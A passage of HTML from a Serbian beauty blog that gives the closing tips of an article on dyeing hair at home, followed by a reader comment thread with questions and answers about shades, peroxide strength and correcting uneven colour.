da izvučete pramenove, najbolje je da napravite barem nedelju dana razmaka između farbanja i izvlačenja pramenova.</p><h2></h2><h2 style="color: #333333;">Posle farbanja</h2><p><strong>14. Menjajte šampon</strong></p><p style="text-align: justify;">Većina šampona sadrži sulfate i druge jake hemikalije koje mogu sprati vašu novu boju. Koristite šampon za farbanu kosu koji je najblaži prema nanesenoj boji, pa će i rezultati farbanja duže trajati. Inače, za kosu je najbolje što ćešće menjati šampone.</p><p style="text-align: justify;"><strong>15. Obavezno negujte kosu</strong></p><p style="text-align: justify;">Pakovanje, maska za kosu ili regenerator namenjen farbanoj ili hemijski tretiranoj kosi je obavezna stvar barem na nedeljnoj bazi ukoliko se farbate. Imajte na umu da nabavite neki od ovih preparata da možete <a title="Nega kose" href="https://www.kremasica.com/category/kosa-recenzije/kosa-nega" target="_blank" rel="noopener">negovati </a>farbanu kosu i kada potrošite regenerator koji ste dobili u pakovanju farbe.</p><p><a href="https://www.kremasica.com/wp-content/uploads/2013/04/images-4.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-7763" src="https://www.kremasica.com/wp-content/uploads/2013/04/images-4.jpg" alt="farbanje kose" width="250" height="250" srcset="https://www.kremasica.com/wp-content/uploads/2013/04/images-4.jpg 250w, https://www.kremasica.com/wp-content/uploads/2013/04/images-4-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a></p><p>&nbsp;</p><p><strong>16. Uklonite fleke</strong> sa kože</p><p style="text-align: justify;">Najlakši način da uklonite fleke od farbe sa kože je da uradite blagi piling. Mnoge žene preporučuju da se ofarbana koža istrlja vlažnim vlasima kose prilikom ispiranja. To je takođe jedna vrsta mehaničkog pilinga koji možete praktikovati nakon ispiranja farbe sa kose. Ništa ne košta da probate.</p><p>&nbsp;</p><p>&nbsp;</p></div></section><section class="comment-box"><div class="comments"><h3> Komentari</h3><div class=" blog-comment comment" id="comment-4180"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/f71a74b2503c3e2f4ffc4fba1ee59579?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Jelena"/> <span class="comment-author ml1">Jelena</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Evo jos jednog saveta za skidanje farbe sa koze lica-ukoliko imate pepela od cigara iz pepeljare dobro ce vam doci! Pomesate ga sa malo vode i vatom umocenom u to skidate farbu 100%! ;)<br /> A da li smeju da mesaju RAZLICITE farbe, tipa ta keune zelena i garnier?</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4180#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-4182"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of "/> <span class="comment-author ml1"></span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Naravno da smeju :) Hvala na savetu!</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4182#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-4188"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/b8bb5cada30e3adbd42f02036a1cb38e?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Jeka"/> <span class="comment-author ml1">Jeka</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Stavka 12. Nemojte se farbati "pre" 19h... mala greškica ;)</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4188#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-4296"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/c55ee8784fb3f00c03a1f75680fd49fd?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Dijana"/> <span class="comment-author ml1">Dijana</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Ja planiram da se farbam u med boju (garnierova sedmica plava) al pošto mi je prethodna boja bila mahagoni planirala sam da pomešam hidrogen od 6% u farbu kad se budem farbala drugi put samo je problem jer ne znam koliko hidrogena da stavim u jednu farbu zna li neko?</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4296#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-4297"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of "/> <span class="comment-author ml1"></span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Pozdrav Dijana.<br /> Mislim da je taj hidrogen preslab za toliko veliku promenu boje. Naravno, ti sama odluči kako ćeš da iskombinuješ farbu i hidroogen.<br /> Piše u uputstvu za upotrebu te farbe (Garnijerove) koliko hidrogena treba staviti u odnosu na količinu farbe u pakovanju. Ako i staviš malo više hidrogena, nećeš mnogo ppromeniti stvari što se boje tiče, osim što smesa može biti jako žitka i nezgodna za nanošenje.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4297#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-4298"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/c55ee8784fb3f00c03a1f75680fd49fd?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Dijana"/> <span class="comment-author ml1">Dijana</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Pa šta mi vi savetujete da uradim da bi što pre dobila takvu nijansu?</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4298#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-4299"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of "/> <span class="comment-author ml1"></span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Savetujem jači hidrogen (barem 8% ili 9%) i dovoljno strpljenja za najmanje 2 ili 3 farbanja.<br /> Ne bih da vas obeshrabrim, moguće je dobiti dobre rezultate. :) Samo sam htela da vas upozorim kako se ne biste razočarali u dobijenu boju, jer je zaista teško preći sa mahagoni boje koja je tamna i sa puno crvenog pigmenta u neku od plavih nijansi.<br /> Pokušajte, pa nam javite da li ste uspeli i kako (koju farbu ste tačno isprobali). Verovatno bi to zanimalo i druge čitateljke.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4299#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-4300"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/c55ee8784fb3f00c03a1f75680fd49fd?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Dijana"/> <span class="comment-author ml1">Dijana</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>hoću :-).....hvala na savetu cherry ;-)</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4300#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-4314"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/94de0dd36585b7f81aeb50dc7a53639e?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Milica"/> <span class="comment-author ml1">Milica</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Moja prirodna boja kose je tamno smedja,za nijansu svetlija od crne.Koristim Garnier-ovu 8.1 farbu(pepeljasto plavu) i dobijam svetlu nijansu smedje boje.Jako sam zadovoljna,mada planiram sa jacim hidrogenom sledeceg puta da je jos malo prosvetlim.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4314#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-4355"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/8b0179f4e0ce05bc5fd577f92962463f?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of SANJA"/> <span class="comment-author ml1">SANJA</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>VEC 2god.se farbam u crvenu -moja prirodna boja je tamno smedja-i sad je vec kosa crvena koristim 9% hidrogen ali ceoni deo do usiju od kose je svetliji nego krajevi sta da radim  :-(</p><p>POZDRAV</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4355#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-6847"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of cherry"/> <span class="comment-author ml1">cherry</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Nemoj uvek farbati samo izrastak, nego i celu dužinu kose.<br /> Možda dosta vremena prođe od kada ofarbaš izrastak do farbanja krajeva kose, pa farba oksidiše i ima slabiji efekat na krajevima. Trebalo bi da se farbaš u salonu ili da nađeš spretnijeg frizera. :)</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=6847#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-4391"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/29a2984ed50750db860ec62b143149fb?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of blondy"/> <span class="comment-author ml1">blondy</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>B9Sta da radim kad omasim deo izrastka, tj ne zafarbam ga do kraja?<br /> mama mi je preskocila pramicak oko siski, kad stavim razdeljak sa druge strane, ne vidi se, ali sam sisana tako da ne mogu da menjam razdeljak. svi mi kazu da se ne vidi ali mene nervira, vidi se u korenu da je tu 2mm tamnije nego drugde..... :(</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4391#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-4483"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/b3dcefb3b4d97f14e080db4d77c55065?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of putovanjaisitonija blog"/> <span class="comment-author ml1">putovanjaisitonija blog</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Do sad ti je verovatno vec izrasla kosa i na drugim mestima, ali ne vidim razlog da u takvim slucajevima ne prefarbas deo koji si propustila. Mrvica boje i mrvica hidrgena ce biti dovoljni za taj jedan pramen. Ne zaboravi samo da posle dobro zatvoris farbu kako bi je sacuvala za sledece farbanje</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4483#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-4480"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/4a59414225e9bee4e2a610fc6722e689?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Marija"/> <span class="comment-author ml1">Marija</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Dobra večer. Moja prirodna boja kose je tamno smeđa, nemam sijede, već 5 godina se farbam u plavo, ali izrast mi je uvijek narančaste boje, potpuno drugačiji od ostatka koji je gotovo bijele boje. kako postići da mi cijela kosa bude ujednačene ledene nijanse? Koju farbu kupiti? Hvala vam :)</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4480#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-6848"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of cherry"/> <span class="comment-author ml1">cherry</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Pokušajte sa farbama za profesionalnu upotrebu. Keune, Loreal Professional, Free Limix, Macadamia Oil, Matrix,..</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=6848#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-4507"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/322cfca6c3ce7e2663befca4fe5a9b13?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Milica"/> <span class="comment-author ml1">Milica</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Ofarbala sam kosu, medjutim ostalo mi je bas dosta farbe, cak za jos jedno farbanje. Da li ta farba sme ponovo da se iskoristi ili moram da je bacim? Inace zatvorila sam je folijom i planiram ponovo da se farbam za 2,3 nedelje. Da li smem da iskoristim taj visak ili ne? :)</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4507#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-4508"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/4b014c981b4c80e13c6e6f95a95591e3?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of goldie"/> <span class="comment-author ml1">goldie</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>@Milica</p><p>onog momenta kada si pomešala hidrogen i farbu došlo je do hemijske reakcije i tako izmešanu farbu možeš samo tada koristiti. Ako je budeš koristila za par nedelja, neće raditi, neće ofarbati kosu.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4508#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-4599"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/584af42a6ef002b817797f57ac72cd6b?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Ivana"/> <span class="comment-author ml1">Ivana</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Potreban mi je savet. Imam prirodnu tamno smedju kosu sa crvenkastim pigmentom i želela bih da se ofarbam u mahagoni boju, tačnije Loreal 550. Na kutiji je prikazano da bi mi ispala baš ta boja ako imam ovu prirodnu koju imam, samo imam strah da ne bude nešto na ljubičasto, da ne izgleda neprirodno. Volela bih da dobijem neku kestenjastu boju, koja ide na tamnu čokoladu-bordo. Ako neko ima savet, molim vas da mi pomogne. Hvala</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4599#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-6849"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of cherry"/> <span class="comment-author ml1">cherry</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Jedini način da budete sigurni da će odabrana farba na vašoj kosi ispasti baš onako kako ste vi zamislili je da isprobate. Ofarbajte se eksperimenta radi, a onda, ako nije to TO, krenite sa korekcijama.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=6849#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-4958"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/5e5b8e77ff0cbd9def5c56c4bf75c094?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Fenfy"/> <span class="comment-author ml1">Fenfy</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Ja sam igrom slucaja u Njemackoj gdje se nazalost nema kupiti Kuene farba. Imala sam tamnosmedje ofarbanu kosu i sad vec neko vrijeme farbam se u prirodno plavu boju ( Kuene br. 7), a bude mi svijetlo smedja boja. Ovdje sam vec mjesec dana i vrijeme je da farbam izrastak. Otici u salon ovdje je pravi luksuz. Farbala bih se sama, ali ne znam koju boju da uzmem. Ovdje u DMu ima kupiti L'orealove farbe, Garnier, Syos... Ima li mozda neko prijedlog neke nijanse??? Unaprijed hvaala</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=4958#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-5457"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/b421581749304fa9dfc73dd64db27098?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Dusica"/> <span class="comment-author ml1">Dusica</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Cao, imam jedan problem, svoju kosu sam farbala milion puta u svim mogucim bojama, i pre mozda 2 meseca sam otisla kod frizera da mi na tamno braon skoro pa crnu kosu uradi ombre, stavljala je blans na krajeve, i ispalo je plavo, posle mi je stavljala neki preliv na kosu i posto mi je koren malo izrastao on se prosvetleo, i posle sam htela da se prefarbam u braon boju, uzela sam garnierovu neku pepeljasto plavu boju koliko se secam i koliko sam videla na onom katalogu boja kose je bila priblizno slicnoj mojoj prirodnoj boji i odlucila sam se za tu farbu, kada sam se ofarbala koren mi je postao zut, ostatak kose ostao iste boje (tamno braon do crne), a oni krajevi su malo potamneli, sad sta mislite koju farbu da uzmem da sve to prefarbam u tamno braon ili cak da li da probam kanu? Hvala unapred. :)</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=5457#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-5490"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of cherry"/> <span class="comment-author ml1">cherry</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Možda da probaš ovu https://www.kremasica.com/kosa-recenzije/bojenje/palette-farba-za-kosu-10-min.html</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=5490#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-5489"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/d46cd8de9f69c320cde5f7bea91b845b?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Helena"/> <span class="comment-author ml1">Helena</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Pozdrav svima.Moja priroodna boja je tamno smedja i vec dva puta sam se farbala Garnierovom crnom malinom koja ima ljubicasti odsjaj medjutim vec posle nekoliko pranja boja se skroz spere i vrati moja prirodna boja.Sad sam htela  probam crvenkasto kestenjastu medjutim plasim se da mi se i to ne spere brzo kao predhodna.Sta da radim? Unapred hvala!</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=5489#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-5491"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of cherry"/> <span class="comment-author ml1">cherry</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Svi crveni pigmenti se relativno brzo ispiraju. Crvenkasto - kestenjasta će se takođe isprati i biti bakarno braon. Crvene farbe se moraju češće osvežavati. Pokušaj da pronađeš farbu za profesionalnu upotrebu ili neku kvalitetniju koja će se ipak sporije ispirati.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=5491#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div><div class=" blog-comment comment" id="comment-6450"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/a4170cd64d0c0d11a5efcd22397fee70?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Jana"/> <span class="comment-author ml1">Jana</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Draga, prirodnu tamno braon-crnu kosu sam farbala tamno plavom, pri čemu sam je samo malo posvetlela u korenu. Kratko sam držala farbu, jer sam se uplašila da ne požutim. Tako su ostale sede i uglavnom tamna kosa.<br /> Htela bih da dobijem neku svetliju boju, smeđu, ali i da izbegnem žuti i crveni pigment. Tako planiram da kupim Evolution 6 i 7.1 i pomešam + 6% hidrogen. Da li ovo ima smisla? :) Hvala unapred!</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=6450#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-6850"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of cherry"/> <span class="comment-author ml1">cherry</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Ima smisla :)<br /> I budite strpljivi. Sasvim je moguće da se creni pigment neće "ubiti" iz prvog pokušaja.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=6850#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-6804"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/107be0fe04e37dfe7782a703b9758e05?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Nina"/> <span class="comment-author ml1">Nina</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Pozić svima.Moja trenutna boja kose je boja bakra keune 8.4 koja se već dosta isprala, sada bih da probam na ovu boju ofarbati se keune 8.1 da bih dobila neku svijetlo smeđu ... pa da vas pitam hoće li to uspijeti ? Hvala</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=6804#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"><div class="subcomment blog-comment comment" id="comment-6851"> <i class="material-icons subcomment_arrow">subdirectory_arrow_right</i><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/eb22b762f57ea6242bc09067e6a42325?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of cherry"/> <span class="comment-author ml1">cherry</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Sve zavisi od kvaliteta tvoje kose, jačine hidrogena, dužine držanja farbe na kosi i naravno, tvog očekivanja. :)<br /> Niko ti ne može garantovati da će neko farbanje "da uspe" bez obzira na kvalitet farbe i odabir nijanse.<br /> Crveni pigment će sigurno zaostati, pa treba imati strpljenja kod prelaska sa bakarne na smeđu, pogotovo svetliju.</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
 href="https://www.kremasica.com/saveti/15-stvari-koje-bi-trebalo-da-znate-pre-farbanja-kose-kod-kuce.html?replytocom=6851#respond"> <i class="left material-icons">reply</i> Odgovori </a></div></div><div class="comments"></div></div></div></div><div class=" blog-comment comment" id="comment-8746"><div class="row"><div class="col s12 valign-wrapper"> <img src="https://secure.gravatar.com/avatar/b2eeaf3b0ae42dba6e3ff6f9e1e8f684?s=64&amp;d=monsterid&amp;r=G" width="64" height="64" loading="lazy" class="circle z-depth-1-half"
 alt="Image of Sanja"/> <span class="comment-author ml1">Sanja</span></div></div><div class="row comment-text mb0"><div class="col s12"><p>Cao<br /> Moja prirodna boja kose je tamno smedja, sada bih htjela da predjem u boju meda.<br /> Mozete li mi pomoci kako da dobijem tu boju?<br /> Hvala</p> <a class="btn reply_btn purple darken-4 white-text waves-effect waves-light"
